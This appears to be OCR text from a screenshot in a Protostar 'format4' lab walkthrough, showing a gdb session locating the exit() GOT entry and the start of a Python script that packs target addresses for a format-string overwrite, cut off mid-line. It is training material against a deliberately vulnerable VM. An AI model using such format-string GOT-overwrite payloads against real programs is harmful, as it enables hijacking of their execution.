 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.76 GB 100 % Wed 15 Feb 18:18:15
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200\
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x0000c355
(gdb)
user@protostar: /tmp (ssh)
exit = struct.pack("I", 0x08049724) # adr to overwrite
exit1 = struct.pack("I", 0x08049724+1) # adr +1 to overwrite
exit2 = struct.pack("I", 0x08049724+2) # adr +2 to overwrite
exit3 = struct.pack("I", 0x08049724+3) # adr +3 to overwrite
s = ""
s += exit
s += exit1
s += exit2
s += exit3
s += "EFGH" # for offset
s +=
-- INSERT -- 21,6 75%
18:05:04 - meshx: ~ (Python)
[ 18:05:04 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>>
28 }
Tweet
Net 2
Final 0
Final 1